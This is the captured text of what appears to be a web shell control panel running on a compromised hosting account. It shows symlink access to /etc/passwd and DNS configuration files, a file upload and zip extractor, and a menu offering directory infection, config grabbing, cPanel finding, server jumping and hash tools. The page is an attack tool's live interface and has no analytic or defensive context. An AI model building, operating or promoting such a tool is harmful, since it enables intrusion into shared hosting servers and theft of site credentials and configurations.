 ROOT : /home4/wadynet/public_html/
MULTIPLE SYMLINK
From Arrow Action
[ /etc/named.conf ] OPEN
[ /etc/valiases ] DISABLED
[ /etc/passwd ] OPEN
[ /var/named/ ] OPEN
TOOLS
Tidak ada file yang dipilih
-- Extractor (.zip) --
$
MENU
System Information
Multiple Upload
Directory Infection
Multiple Hash
Jumping Server
Config Grabber
Cpanel Finder